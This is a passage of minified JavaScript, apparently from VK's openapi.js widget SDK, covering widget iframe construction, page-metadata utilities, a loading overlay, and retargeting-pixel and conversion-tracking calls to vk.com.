var xdm=VK.Widgets.RPC[instances[objId]];xdm&&xdm.methods.destroy();delete instances[objId]};CommunityMessages.expand=function(objId){console.log(instances[objId])};return CommunityMessages})(VK.Widgets.CommunityMessages);VK.Widgets._constructor=function(widgetUrl,objId,options,params,funcs,defaults,onDone,widgetId,iter){var obj=document.getElementById(objId);widgetId=widgetId||(++VK.Widgets.count);if(!obj){iter=iter||0;if(iter>10){throw Error('VK.Widgets: object #'+objId+' not found.')}
setTimeout(function(){VK.Widgets._constructor(widgetUrl,objId,options,params,funcs,defaults,onDone,widgetId,iter+1)},500);return widgetId}
options=options||{};defaults=defaults||{};funcs=funcs||{};if(options.preview){params.preview=1;delete options.preview}
var ifr,url,urlQueryString,encodedParam,rpc,iframe,i,width=options.width==='auto'?(obj.clientWidth||obj.offsetWidth||defaults.minWidth)|0:parseInt(options.width||0,10);if(params.act==='silent_code'){width='1px';obj.style.opacity=0;obj.style.display='none';obj.style.position='absolute'}else{width=width?(Math.max(defaults.minWidth||200,Math.min(defaults.maxWidth||10000,width))+'px'):'100%'}
obj.style.width=width;if(options.height){params.height=options.height;obj.style.height=options.height+'px'}else{obj.style.height=(defaults.startHeight||200)+'px'}
if(width==='100%')params.startWidth=(obj.clientWidth||obj.offsetWidth)|0;if(!params.url)params.url=options.pageUrl||location.href.replace(/#.*$/,'');url=VK._domain.base+'/'+widgetUrl;urlQueryString='';if(!options.noDefaultParams){urlQueryString+='&app='+(VK._apiId||'0')+'&width='+encodeURIComponent(width)}
urlQueryString+='&_ver='+VK.version
if(VK._iframeAppWidget){params.iframe_app=1}
var pData=VK.Util.getPageData();params.url=params.url||pData.url||"";params.referrer=params.referrer||document.referrer||"";params.title=params.title||pData.title||document.title||"";for(i in params){if(i=='title'&&params[i].length>80)params[i]=params[i].substr(0,80)+'...';if(i=='description'&&params[i].length>160)params[i]=params[i].substr(0,160)+'...';if(typeof(params[i])=='number'){encodedParam=params[i]}else{try{encodedParam=encodeURIComponent(params[i])}catch(e){encodedParam=''}}
urlQueryString+='&'+i+'='+encodedParam}
urlQueryString+='&'+(+new Date()).toString(16);url+='?'+urlQueryString.substr(1);funcs.onStartLoading&&funcs.onStartLoading();if(!options.no_loading){VK.Widgets.loading(obj,!0)}
funcs.showLoader=function(enable){VK.Util.Loader(enable)};funcs.publish=function(){var args=Array.prototype.slice.call(arguments);args.push(widgetId);VK.Observer.publish.apply(VK.Observer,args)};funcs.onInit=function(){VK.Widgets.loading(obj,!1);if(funcs.onReady)funcs.onReady();if(options.onReady)options.onReady()};funcs.resize=function(e,cb){obj.style.height=e+'px';var el=document.getElementById('vkwidget'+widgetId);if(el){el.style.height=e+'px'}};funcs.resizeWidget=function(newWidth,newHeight){newWidth=parseInt(newWidth);newHeight=parseInt(newHeight);var widgetElem=document.getElementById('vkwidget'+widgetId);if(isFinite(newWidth)){obj.style.width=newWidth+'px';if(widgetElem){widgetElem.style.width=newWidth+'px'}}
if(isFinite(newHeight)){obj.style.height=newHeight+'px';if(widgetElem){widgetElem.style.height=newHeight+'px'}}
if(options.onResizeWidget)options.onResizeWidget()};funcs.updateVersion=function(ver){if(ver>1){VK.Api.attachScript('//vk.com/js/api/openapi_update.js?'+parseInt(ver))}};rpc=VK.Widgets.RPC[widgetId]=new fastXDM.Server(funcs,function(origin){if(!origin)return!0;origin=origin.toLowerCase();return(origin.match(/(\.|\/)vk\.com($|\/|\?)/))},{safe:!0});var style={overflow:'hidden'};if(options.custom_style&&typeof options.custom_style==='object'){style=VK.extend(style,options.custom_style)}
var attrsString="";if(options.enable_autoplay){attrsString='allow="autoplay"'}
iframe=VK.Widgets.RPC[widgetId].append(obj,{src:url,width:(width.indexOf('%')!=-1)?width:(parseInt(width)||width),height:defaults.startHeight||'100%',scrolling:'no',id:'vkwidget'+widgetId,allowTransparency:options.allowTransparency||!1,style:style,},attrsString);onDone&&setTimeout(function(){onDone(obj,iframe||obj.firstChild,rpc)},10);return widgetId}}
if(!VK.Util){VK.Util={getPageData:function(){if(!VK._pData){var metas=document.getElementsByTagName('meta'),pData={},keys=['description','title','url','image','app_id'],metaName;for(var i in metas){if(!metas[i].getAttribute)continue;if(metas[i].getAttribute&&((metaName=metas[i].getAttribute('name'))||(metaName=metas[i].getAttribute('property')))){for(var j in keys){if(metaName==keys[j]||metaName=='og:'+keys[j]||metaName=='vk:'+keys[j]){pData[keys[j]]=metas[i].content}}}}
if(pData.app_id&&!VK._apiId){VK._apiId=pData.app_id}
pData.title=pData.title||document.title||'';pData.description=pData.description||'';pData.image=pData.image||'';if(!pData.url&&VK._iframeAppWidget&&VK._apiId){pData.url='/app'+VK._apiId;if(VK._browserHash){pData.url+=VK._browserHash}}
var loc=location.href.replace(/#.*$/,'');if(!pData.url||!pData.url.indexOf(loc)){pData.url=loc}
VK._pData=pData}
return VK._pData},getStyle:function(elem,name){var ret,defaultView=document.defaultView||window;if(defaultView.getComputedStyle){name=name.replace(/([A-Z])/g,'-$1').toLowerCase();var computedStyle=defaultView.getComputedStyle(elem,null);if(computedStyle){ret=computedStyle.getPropertyValue(name)}}else if(elem.currentStyle){var camelCase=name.replace(/\-(\w)/g,function(all,letter){return letter.toUpperCase()});ret=elem.currentStyle[name]||elem.currentStyle[camelCase]}
return ret},getAbsUrl:function(url){return VK._domain.base+'/'+url.replace(/^\s*\/?/,'')},parseOptions:function(options){if(Object.prototype.toString.call(options)!=='[object Object]'){options={}}
if(options.base_domain){VK._domain.base=options.base_domain}
if(options.login_domain){VK._domain.login=options.login_domain}
return options},getXY:function(obj,fixed){if(!obj||obj===undefined)return;var left=0,top=0;if(obj.getBoundingClientRect!==undefined){var rect=obj.getBoundingClientRect();left=rect.left;top=rect.top;fixed=!0}else if(obj.offsetParent){do{left+=obj.offsetLeft;top+=obj.offsetTop;if(fixed){left-=obj.scrollLeft;top-=obj.scrollTop}}while(obj=obj.offsetParent);}
if(fixed){top+=window.pageYOffset||window.scrollNode&&scrollNode.scrollTop||document.documentElement.scrollTop;left+=window.pageXOffset||window.scrollNode&&scrollNode.scrollLeft||document.documentElement.scrollLeft}
return[left,top]},Loader:function self(enable){if(!self.loader){self.loader=document.createElement('DIV');self.loader.innerHTML='<style type="text/css">\
        @-webkit-keyframes VKWidgetsLoaderKeyframes {0%{opacity: 0.2;}30%{opacity: 1;}100%{opacity: 0.2;}}\
        @keyframes VKWidgetsLoaderKeyframes {0%{opacity: 0.2;}30%{opacity: 1;}100%{opacity: 0.2;}}\
        .VKWidgetsLoader div {width: 7px;height: 7px;-webkit-border-radius: 50%;-khtml-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;background: #fff;top: 21px;position: absolute;z-index: 2;-o-transition: opacity 350ms linear; transition: opacity 350ms linear;opacity: 0.2;-webkit-animation-duration: 750ms;-o-animation-duration: 750ms;animation-duration: 750ms;-webkit-animation-name: VKWidgetsLoaderKeyframes;-o-animation-name: VKWidgetsLoaderKeyframes;animation-name: VKWidgetsLoaderKeyframes;-webkit-animation-iteration-count: infinite;-o-animation-iteration-count: infinite;animation-iteration-count: infinite;-webkit-transform: translateZ(0);transform: translateZ(0);}</style><div class="VKWidgetsLoader" style="position: fixed;left: 50%;top: 50%;margin: -25px -50px;z-index: 1002;height: 50px;width: 100px;"><div style="left: 36px;-webkit-animation-delay: 0ms;-o-animation-delay: 0ms;animation-delay: 0ms;"></div><div style="left: 47px;-webkit-animation-delay: 180ms;-o-animation-delay: 180ms;animation-delay: 180ms;"></div><div style="left: 58px;-webkit-animation-delay: 360ms;-o-animation-delay: 360ms;animation-delay: 360ms;"></div><span style="display: block;background-color: #000;-webkit-border-radius: 4px;-khtml-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;-webkit-box-shadow: 0px 2px 10px rgba(0, 0, 0, 0.35);-moz-box-shadow: 0px 2px 10px rgba(0, 0, 0, 0.35);box-shadow: 0px 2px 10px rgba(0, 0, 0, 0.35);position: absolute;left: 0;top: 0;bottom: 0; right: 0;z-index: 1;opacity: 0.7;"></span></div>';document.body.insertBefore(self.loader,document.body.firstChild)}
self.loader.style.display=enable?'block':'none'},Box:function(src,sizes,fnc,options){fnc=fnc||{};var overflowB=document.body.style.overflow;VK.Util.Loader(!0);var is_vk=/(^|\.)(vk\.com|vkontakte\.ru)$/.test(location.hostname);var rpc=new fastXDM.Server(VK.extend(fnc,{onInit:function(){iframe.style.background='transparent';iframe.style.visibility='visible';document.body.style.overflow='hidden';iframe.setAttribute('allowfullscreen',1);if(is_vk)document.body.className+=' layers_shown';VK.Util.Loader()},hide:function(){iframe.style.display='none'},tempHide:function(){iframe.style.left='-10000px';iframe.style.top='-10000px';iframe.style.width='10px';iframe.style.height='10px';if(is_vk)document.body.className=document.body.className.replace(/\b\s*?layers_shown\s*\b/,' ');document.body.style.overflow=overflowB},destroy:function(){try{iframe.src='about: blank;'}catch(e){}
iframe.parentNode.removeChild(iframe);if(is_vk)document.body.className=document.body.className.replace(/\b\s*?layers_shown\s*\b/,' ');document.body.style.overflow=overflowB},resize:function(w,h){}},!0),!1,{safe:!0}),iframe=rpc.append(document.body,{src:src.replace(/&amp;/g,'&'),scrolling:'no',allowTransparency:!0,style:{position:'fixed',left:0,top:0,zIndex:options&&options.zIndex||1002,background:VK._domain.base+'/images/upload.gif center center no-repeat transparent',padding:'0',border:'0',width:'100%',height:'100%',overflow:'hidden',visibility:'hidden'}});return{show:function(scrollTop,height){iframe.style.display='block';document.body.style.overflow='hidden'},hide:function(){iframe.style.display='none';document.body.style.overflow=overflowB},iframe:iframe,rpc:rpc}},addEvent:function(type,func,target){target=target||window.document;if(target.addEventListener){target.addEventListener(type,func,!1)}else if(target.attachEvent){target.attachEvent('on'+type,func)}},removeEvent:function(type,func,target){target=target||window.document;if(target.removeEventListener){target.removeEventListener(type,func,!1)}else if(target.detachEvent){target.detachEvent('on'+type,func)}},ss:function(el,styles){VK.extend(el.style,styles,!0)}}}
if(!VK.Retargeting){VK.Retargeting={pixelCode:null,Init:function(pixelCode){this.pixelCode=pixelCode;return this},Event:function(event){if(!this.pixelCode){return}
if(IS_BRIDGE_AVAILABLE){_bridgeSend('VKWebAppRetargetingPixel',{pixel_code:this.pixelCode,event:event,});return}
var pData=VK.Util.getPageData();var metatagUrl=pData.url.substr(0,500);var metatagTitle=pData.title&&pData.title.substr(0,500)||'';(window.Image?(new Image()):document.createElement('img')).src='https://vk.com/rtrg?p='+this.pixelCode+(event?('&event='+encodeURIComponent(event)):'')+(metatagUrl?('&metatag_url='+encodeURIComponent(metatagUrl)):'')+(metatagTitle?('&metatag_title='+encodeURIComponent(metatagTitle)):'')},Hit:function(){this.Event()},Add:function(audienceID){if(!this.pixelCode||!audienceID){return}
if(IS_BRIDGE_AVAILABLE){_bridgeSend('VKWebAppRetargetingPixel',{pixel_code:this.pixelCode,target_group_id:audienceID,});return}(window.Image?(new Image()):document.createElement('img')).src='https://vk.com/rtrg?p='+this.pixelCode+'&audience='+encodeURIComponent(audienceID)},ProductEvent:function(priceListID,event,params,opts){if(!this.pixelCode||!event||!priceListID){return}
opts=opts||{};var canShowErrors=!0;if(typeof opts.show_errors!=='undefined'){canShowErrors=opts.show_errors?!0:!1}
var errorsIgnore='0';if(typeof opts.errors_ignore!=='undefined'){errorsIgnore=opts.errors_ignore?'1':'0'}
var pData=VK.Util.getPageData();var metatagUrl=pData.url.substr(0,500);var metatagTitle=pData.title&&pData.title.substr(0,500)||'';var url='https://vk.com/rtrg';var productParams=params?JSON.stringify(params):'';var requestParams={'p':this.pixelCode,'products_event':event,'price_list_id':priceListID,'e':'1','i':errorsIgnore,'metatag_url':metatagUrl,'metatag_title':metatagTitle};if(productParams){requestParams.products_params=productParams}
if(IS_BRIDGE_AVAILABLE){_bridgeSend('VKWebAppRetargetingPixel',{pixel_code:this.pixelCode,price_list_id:priceListID,products_event:event,products_params:productParams,});return}
var query=Object.keys(requestParams).map(function(key){var segment=encodeURIComponent(key)+'='+encodeURIComponent(requestParams[key]);return segment}).join('&');var requestUrl=url+'?'+query;VK.Api.makeRequest(requestUrl,this.onDone.bind(this,canShowErrors))},onDone:function(canShowErrors,response){if(!response||!canShowErrors){return}
var resp;try{resp=JSON.parse(response)}catch(e){return}
if(!resp||!resp.errors){return}
this.showErrors(resp.errors)},showErrors:function(errors){if(!errors&&!errors.length){return}
var errorBegin='VK Pixel Error ('+this.pixelCode+'): ';if(typeof errors==='string'){console.error(errorBegin+errors);return}
var errorsLength=errors.length;if(!errorsLength){return}
for(var i=0;i<errorsLength;i++){console.error(errorBegin+errors[i])}}}}
if(!VK.Pixel){VK.Pixel=function(pixelCode){if(this.constructor!=VK.Pixel){throw Error('VK.Pixel was called without \'new\' operator')}
VK.extend(this,VK.Retargeting);this.pixelCode=pixelCode;this.Goal=function(conversionName,parameters){return VK.Goal(conversionName,parameters,pixelCode)};return this}}
if(!VK.Goal){VK.Goal=function(conversionName,parameters,pixelCode){var pixel=pixelCode||VK.Retargeting.pixelCode;if(!pixel||typeof pixel!=='string'){console.error('Error argument: pixelCode not a string. Use VK.Retargeting.Init or VK.Pixel to initialize pixel');return}
var eventName=conversionName||'conversion';if(typeof eventName!=='string'){console.error('Error argument: conversionName not a string');return}
var value=(parameters||{}).value||0;if(typeof value==='string'){if(parseFloat(value).toString()!==value){console.error('Error argument: parameters.value not a number or valid number string');return}}else if(typeof value!=='number'){console.error('Error argument: parameters.value not a number or valid number string');return}
if(IS_BRIDGE_AVAILABLE){_bridgeSend('VKWebAppConversionHit',{pixel_code:pixel,conversion_event:eventName,conversion_value:value,})
return}
var url='https://vk.com/rtrg';var requestParams={'p':pixel,'e':'1','c':eventName,'v':value,};var query=Object.keys(requestParams).map(function(key){return encodeURIComponent(key)+'='+encodeURIComponent(requestParams[key])}).join('&');var requestUrl=url+'?'+query;VK.Api.makeRequest(requestUrl,VK.Retargeting.onDone.bind(VK.Retargeting,!0))}}
window.vkAsyncInit&&setTimeout(vkAsyncInit,0);if(window.vkAsyncInitCallbacks&&vkAsyncInitCallbacks.length){setTimeout(function(){var callback;while(callback=vkAsyncInitCallbacks.pop()){try{callback()}catch(e){try{console.error(e)}catch(e2){}}}},0)}
try{stManager.done('api/openapi.js')}catch(e){}